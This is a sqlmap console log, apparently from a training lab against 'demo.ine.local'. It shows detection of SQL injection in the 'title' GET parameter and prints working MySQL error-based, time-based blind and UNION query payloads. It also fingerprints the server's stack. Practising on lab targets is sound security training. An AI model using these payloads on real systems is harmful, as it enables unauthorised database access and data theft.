 [*] starting @ 22:56:01 /2022-04-06/
[22:56:01] [INFO] testing connection to the target URL
[22:56:01] [WARNING] potential CAPTCHA protection mechanism detected
[22:56:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:56:01] [INFO] testing if the target URL content is stable
[22:56:02] [INFO] target URL content is stable
[22:56:02] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[22:56:02] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[22:56:02] [INFO] testing for SQL injection on GET parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[22:56:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:56:22] [WARNING] reflective value(s) found and filtering out
[22:56:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:56:23] [INFO] testing 'Generic inline queries'
[22:56:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:56:23] [INFO] GET parameter 'title' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[22:56:23] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:56:23] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[22:56:33] [INFO] GET parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:56:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:56:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fou
nd
[22:56:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automati
cally extending the range for current UNION query injection technique test
[22:56:33] [INFO] target URL appears to have 7 columns in query
[22:56:33] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: title (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: title=term' AND EXTRACTVALUE(8253,CONCAT(0x5c,0x71627a7071,(SELECT (ELT(8253=8253,1))),0x716b767871)) AND 'KIMm'='KIMm
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: title=term' AND (SELECT 7815 FROM (SELECT(SLEEP(5)))gEAj) AND 'Obio'='Obio
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: title=term' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71627a7071,0x58754c67724b447774426a624a6a6b6a4f4c6b734f4e4257534266457668575
74947736d46614d68,0x716b767871),NULL,NULL-- -
---
[22:56:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.1
[22:56:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[*] ending @ 22:56:39 /2022-04-06/